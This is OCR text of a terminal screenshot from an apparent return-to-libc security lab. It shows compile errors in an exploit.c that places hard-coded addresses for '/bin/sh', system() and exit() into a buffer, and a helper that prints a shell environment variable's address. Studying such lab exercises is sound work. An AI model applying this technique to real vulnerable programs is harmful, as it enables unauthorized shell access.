 Terminal
En
6:56 PM
Terminal ×
Terminal ×
[03/10/21]seed@VM:~/Lab4$ gcc -o exploit exploit.c
exploit.c: In function ‘main’:
Text Editor
c:14:16: error: ‘X’ undeclared (first use in th
is function)
*(long *) &buf[X] = 0xbffffdef ; // "/bin/sh"
^
exploit.c:14:16: note: each undeclared identifier is re
ported only once for each function it appears in
exploit.c:15:16: error: ‘Y’ undeclared (first use in th
is function)
*(long *) &buf[Y] = 0xb7da4da0 ; // system()
^
exploit.c:16:16: error: ‘Z’ undeclared (first use in th
is function)
*(long *) &buf[Z] = 0xb7d989d0 ; // exit()
^
[03/10/21]seed@VM:~/Lab4$ ./envvar MYSHELL ./retlib
bffffdef
[03/10/21]seed@VM:~/Lab4$